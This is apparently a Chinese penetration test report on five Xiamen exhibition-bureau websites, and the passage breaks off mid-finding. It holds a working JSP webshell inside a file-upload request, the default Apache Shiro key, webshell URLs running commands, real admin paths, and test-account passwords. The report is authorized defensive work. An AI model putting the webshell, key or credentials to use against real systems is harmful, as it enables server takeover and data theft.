
厦门市会展局
信息系统渗透测试报告
2020年9月2日

文档基本信息
项目名称 | 会展局渗透测试项目
创建者 | D
创建时间 | 2020-8-28
密级 | □公开资料 □内部资料 ☑保密资料 □秘密资料
状态 | □初稿 □讨论稿 ☑发布

文档修订信息
版本 | 日期 | 作者 | 变更记录
1.0 | 2020-8-28 | 李达 | 创建
1.1 | 2020-9-1 | 李达 | 添加、修改
1.2 | 2020-9-2 | 李达 | 添加、修改

测试信息
测试时间 | 测试地点 | 测试人员 | IP
2020-08-28至2020-09-02 | 厦门服云信息科技有限公司 | 李达 | 117.30.72.224

目 录

1. 项目概述 4
1.1. 渗透测试目的 4
1.2. 渗透测试范围 4
1.3. 渗透测试原则 4
2. 渗透测试方法 6
2.1. 概述 6
2.2. 测试工具 6
2.3. 参考标准 6
2.4. 实施流程 7
2.5. 风险控制和管理 8
2.6. 风险等级说明 8
3. 渗透测试总结 9
3.1. 总体安全现状 9
3.2. 人工挖掘汇总 10
4. 渗透测试详细说明 12
4.1. 中国国际投资贸易洽谈会官网（http://chinafair.org.cn/） 12
4.1.1. Apache shiro远程命令执行（危急）（已修复） 12
4.1.2. 用户名枚举（中危）（已修复） 13
4.1.3. 验证码可重复利用（低危）（已修复） 16
4.1.4. 任意文件上传（危急）（已修复） 17
厦门工业博览会（https://www.straitsfair.org.cn/） 20
4.1.5. Apache shiro远程命令执行（危急）（已修复） 20
4.2. 网上投洽会（https://icifit.com/） 21
4.2.1. Apache shiro远程命令执行（危急）（已修复） 21
4.2.2. DS_Store敏感信息泄露（中危）（已修复） 22
4.3. 国际投资论坛（http://www.iiforum.org/） 23
4.3.1. Apache shiro远程命令执行（危急）（已修复） 23
4.4. 投洽会网站自助服务中心（http://xmcrm.org/） 24
4.4.1. 短信验证码可爆破导致任意手机号注册（高危）（已修复） 24
4.4.2. 短信验证码可绕过导致任意手机号注册（高危）（已修复） 27
5. 安全狗攻防实验室介绍 31
6. 安全狗公司介绍 32
企业介绍 32
荣誉资质 33

项目概述

渗透测试目的
本次安全渗透测试与评估服务是厦门会议展览事务局单位授权下进行的，目的是分析网站系统安全现状，模拟攻击者可能利用的漏洞，检测应用系统的漏洞和安全问题，从而全面了解和掌握应用系统的信息安全威胁和风险，为应用系统开展安全调优及加固建设提供依据，并指导客户实施调优及加固工作，具体的目标包括：
帮助客户理解应用系统当前的安全状况，发现授权目标系统的安全漏洞；
对所检测出的漏洞作出具体分析和加固建议。

渗透测试范围
应用系统名称 | 域名/IP | 测试帐号
1、厦门工业博览会 | https://www.straitsfair.org.cn/index.jhtml
2、投洽会网站自助服务中心 | http://xmcrm.org/login.aspx | zhaoly TTec902
3、网上投洽会 | https://icifit.com/pages/index.html
4、国际投资论坛 | http://www.iiforum.org/china/
5、中国国际投资贸易洽谈会官网 | http://chinafair.org.cn/#/index | test xmgov2019!*)

渗透测试原则
本次渗透测试工作中严格遵循以下原则：
标准性原则：渗透性测试方案的设计和实施应依据行业、国家、国际的相关标准进行；
规范性原则：服务提供商的工作过程和所有文档，应具有很好的规范性，以便于项目的跟踪和控制；
可控性原则：在保证测试质量的前提下，按计划进度执行，需要保证对渗透测试工作的可控性。安全评估的工具、方法和过程要在双方认可的范围之内合法进行；
整体性及有限性原则：渗透性测试的内容应包括用户等各个层面，渗透性测试的对象应包括和仅限于用户所指定的具体设备及系统，未经用户授权不得减小或扩大渗透性测试的范围和对象；
最小影响原则：渗透性测试工作应尽量避免影响系统和网络的正常运行，不对正常运行的系统和网络构成破坏和造成停产；
保密原则：渗透性测试的过程和结果应严格保密，不能泄露测试项目所涉及的任何打印和电子形式的有效数据和文件。

渗透测试方法

概述
渗透测试工作主要是对于已经采取了安全防护措施（安全产品、安全服务）或者即将采用安全防护措施的用户而言，明确网络当前的安全现状并对下一步的安全建设有重大的指导意义。渗透测试服务用于验证在当前的安全防护措施下网络、系统抵抗攻击者攻击的能力。
渗透测试小组利用各种主流的攻击技术对网络、系统和应用进行远程攻击测试，目的是发现网络、系统和应用层面存在的安全漏洞和隐患，并提出相应的整改建议。

测试工具
工具用途 | 工具名称
信息收集 | Ping、nmap、netcraft、curl、whois
web应用漏洞扫描 | Acunetix Web Vulnerability Scanner、Appscan、BurpSuite
系统漏洞扫描 | Nessus
权限提升 | Metasploit Framework

参考标准
《OWASP Testing Guide》
《The Open Source Security Testing Methodology Manual》

实施流程


信息搜集：此阶段中，渗透测试小组进行必要的信息收集，如平台系统 IP 地址、DNS 记录、软件版本信息、IP 段等。
渗透测试：此阶段中，渗透测试小组根据第一阶段获得的信息对网络、系统进行渗透测试。此阶段如果成功的话，可能获得普通权限。
本地信息搜集：此阶段中，渗透测试小组进行本地信息收集，用于下一阶段权限提升。
权限提升：此阶段中，渗透测试小组尝试由普通权限提升为管理员权限，获取对系统的完全控制权。 在时间许可的情况下，必要时从第一阶段重新进行。
清除：此阶段中，渗透测试小组清除中间数据。
输出报告：此阶段中，渗透测试小组根据测试结果编写渗透测试报告。

风险控制和管理
在渗透测试中，测试过程的安全可控是非常重要的。按照相关规定，渗透测试小组特别注意了测试过程本身的安全性问题，制定了安全控制措施和安全控制策略，采取了适当的风险规避、风险降低等方法，尽量避免影响业务的正常运行。在某些测试中，若无法确定测试过程是否安全，任务组将放弃相关测试以确保测试对象的安全。
另外，对于安全防护措施严密的网络、系统，在有限的时间内进行渗透测试可能不会获得成功结果。这从另一角度证明了网络、系统能够在一定程度上抵抗攻击者的攻击。

风险等级说明
风险等级 | 等级划分依据
高风险 | 获得管理员权限，完全控制机器和应用系统；利用该漏洞能够实现文件上传建立目录，从中获取大量的数据库表结构信息或利用该漏洞发起的攻击直接引起应用系统服务器故障、响应异常或资金损失；对用户造成严重的影响。
中风险 | 获取部分访问权限，尚未完全控制机器和应用系统；利用该漏洞能够实现提取应用系统上相关信息，下载文件，但暂时无法实现文件上传或者建立目录。利用该漏洞攻击间接影响应用系统运行或引起客户敏感信息外泄。
低风险 | 弱口令、无法验证的可能存在风险以及需要依赖客户风险意识薄弱方可触发的风险。

渗透测试总结

总体安全现状
经过厦门会议展览事务局单位的授权之后我司基于参考标准成功执行了针对厦门工业博览会、投洽会网站自助服务中心、网上投洽会、国际投资论坛、中国国际投资贸易洽谈会官网等5个网站系统的渗透测试系统的渗透测试。以下是本次测试的总体安全现状:
本次渗透测试挖掘到多个高危漏洞，可以获取到整个网站系统的服务器管理权限，导致整个系统的沦陷、资产损失和数据泄露，危害极大。
所以目前的安全性“低”。

漏洞汇总:



人工挖掘汇总
人工渗透测试项
测试项 | 测试结果 | 备注
SQL注入 | 通过
跨站脚本攻击（XSS） | 通过
跨站请求伪造（CSRF） | 通过
服务器端请求伪造（SSRF） | 通过
XML外部实体攻击（XXE） | 通过
CRLF注入 | 通过
任意文件上传 | 存在 | 任意文件上传
任意文件下载/读取 | 通过
目录/路径遍历 | 通过
敏感信息泄露 | 存在 | DS_Store泄露
URL重定向 | 通过
远程命令执行 | 存在 | Apache shiro远程命令执行
任意代码执行 | 通过
本地/远程文件包含 | 通过
暴力破解 | 存在 | 短信验证码爆破
未授权访问 | 通过
弱口令测试 | 通过
数据猜解 | 存在 | 用户名枚举
越权篡改 | 存在 | 短信验证码绕过
业务功能滥用 | 通过
HTTP明文传输 | 通过

以下是存在漏洞的介绍:

应用系统名称 | 漏洞名称 | 风险等级 | 漏洞数量 | 漏洞危害
会展局系统 | Apache shiro远程命令执行 | 危急 | 4 | 该漏洞能够获取服务器的系统权限，执行任意命令，导致敏感数据泄露以及网站沦陷。
会展局系统 | 短信验证码可爆破导致任意手机号注册 | 高 | 1 | 短信验证码位数太短或有效期太长导致可暴力破解，导致任意手机号注册
会展局系统 | 短信验证码可绕过导致任意手机号注册 | 高 | 1 | 前端进行校验短信验证码进入下一步，可以导致任意手机号注册。
会展局系统 | 用户名枚举 | 中 | 1 | 返回信息不一致可以猜解用户名，有利于攻击者下一步攻击。
会展局系统 | 验证码可重复利用 | 低 | 1 | 验证码不过期可重复利用，有利于攻击者下一步攻击。
会展局系统 | DS_Store敏感信息泄露 | 中 | 1 | 该漏洞能够获取系统的部分敏感信息，有利于攻击者下一步攻击。
 | 任意文件上传 | 危急 | 1 | 可以任意文件上传，直接获取webshell，获取系统权限

渗透测试详细说明

中国国际投资贸易洽谈会官网（http://chinafair.org.cn/）

Apache shiro远程命令执行（危急）（已修复）
序号 | 漏洞地址
0x01 | http://www.chinafair.org.cn/CifitSystem/admin/login.jsp
漏洞示例：
数据包
无
测试过程
管理系统后台如下：

使用shiro exp工具，直接检测

存在默认key：kPH+bIxk5D2deZiIxcaaaA==
经验证确认可以进行命令执行




风险分析：
该漏洞能够获取服务器的系统权限，执行任意命令，导致敏感数据泄露以及网站沦陷。
整改建议：
Apache shiro升级到最新版，自己base64一个AES的密钥，或者利用官方提供的方法生成密钥：org.apache.shiro.crypto.AbstractSymmetricCipherService#generateNewKey()，不要用网上的，密钥泄露有可能也会导致漏洞的发生。

用户名枚举（中危）（已修复）
序号 | 漏洞地址
0x01 | http://www.chinafair.org.cn/CifitSystem/admin/login.jsp
漏洞示例：
数据包
无
测试过程
输入用户名system

显示账号认证失败

输入admin

显示密码错误

根据返回的不同回显信息来判断，因此可以判断存在用户名admin

风险分析：
该漏洞能够获取存在的用户名账号，有利于攻击者下一步攻击。
整改建议：
将用户名正确和错误的回显信息进行统一，例如：用户名或密码不正确。

验证码可重复利用（低危）（已修复）
序号 | 漏洞地址
0x01 | http://www.chinafair.org.cn/CifitSystem/admin/login.jsp
漏洞示例：
数据包
POST /CifitSystem/admin/login.jsp HTTP/1.1
Host: www.chinafair.org.cn
Content-Length: 277
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.chinafair.org.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.chinafair.org.cn/CifitSystem/admin/login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=97E6D18B5AF4D7554C202B5CB2B93E34; UM_distinctid=17432aa581c6b6-01e2706ed616bc-3323766-1fa400-17432aa581dc1c; CNZZDATA524515=cnzz_eid%3D370602812-1598578599-%26ntime%3D1598921570
Connection: close

enPassword=RGsSBj8orrsnEK%2B9cA2sm%2FwKRVV8kP1kTkS90SfpRXN7tx3W6xROWRRExpcjaiI%2BuMRS9Bvx3Dg7oqtNj5vBxByu%2FbXgVqrzfRaKA3VNOh%2FQe7q4ZSe%2F6ImVQ4qAqdXxlmIpr9pOI%2BRmCQKIazSfsA%2B1%2Bf1tzO34CvIR76uLTMQ%3D&captchaId=af4c9a4f-4880-42ea-aba2-a37df03ce084&username=test&captcha=picx
测试过程

重复发包，发现验证码不失效。
风险分析：
验证码不失效可重复利用，有利于攻击者下一步攻击。
整改建议：
验证码修改成每次验证完即失效。

任意文件上传（危急）（已修复）
序号 | 漏洞地址
0x01 | http://www.chinafair.org.cn/CifitSystem/admin/file/upload.jhtml
漏洞示例：
数据包
POST /CifitSystem/admin/file/upload.jhtml HTTP/1.1
Host: www.chinafair.org.cn
Content-Length: 746
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.chinafair.org.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywmJsXcUpIJ76wEAR
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.chinafair.org.cn/CifitSystem/admin/home/cifitMainNewsInfo/add.jhtml?lan_t=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=700592C4F8A2FE4EC9DBBBD58FAB29E9; UM_distinctid=17432aa581c6b6-01e2706ed616bc-3323766-1fa400-17432aa581dc1c; currentmoduleId=zh21; CNZZDATA524515=cnzz_eid%3D370602812-1598578599-%26ntime%3D1598948828
Connection: close

------WebKitFormBoundarywmJsXcUpIJ76wEAR
Content-Disposition: form-data; name="token"

null
------WebKitFormBoundarywmJsXcUpIJ76wEAR
Content-Disposition: form-data; name="fileType"

image
------WebKitFormBoundarywmJsXcUpIJ76wEAR
Content-Disposition: form-data; name="file"; filename="123.jsp"
Content-Type: image/jpeg

<% if("b".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}%>
------WebKitFormBoundarywmJsXcUpIJ76wEAR--
测试过程

上传得到webshell
http://www.chinafair.org.cn/cifit/img/12320200901190746.jsp?pwd=b&i=whoami

执行任意命令
http://www.chinafair.org.cn/cifit/img/12320200901190746.jsp?pwd=b&i=ipconfig

风险分析：
上传文件没有任何限制，可以直接获取webshell。
整改建议：
限制所有上传的文件后缀，并且为白名单方式。

厦门工业博览会（https://www.straitsfair.org.cn/）

Apache shiro远程命令执行（危急）（已修复）
序号 | 漏洞地址
0x01 | https://www.straitsfair.org.cn/admin/login.jsp
漏洞示例：
数据包
无
测试过程
管理系统后台如下：

使用shiro exp工具，直接检测

同4.1.1危害，可以进行命令执行
风险分析：
该漏洞能够获取服务器的系统权限，执行任意命令，导致敏感数据泄露以及网站沦陷。
整改建议：
Apache shiro升级到最新版，自己base64一个AES的密钥，或者利用官方提供的方法生成密钥：org.apache.shiro.crypto.AbstractSymmetricCipherService#generateNewKey()，不要用网上的，密钥泄露有可能也会导致漏洞的发生。

网上投洽会（https://icifit.com/）

Apache shiro远程命令执行（危急）（已修复）
序号 | 漏洞地址
0x01 | https://icifit.com/admin/login.jsp
漏洞示例：
数据包
无
测试过程
管理系统后台如下：
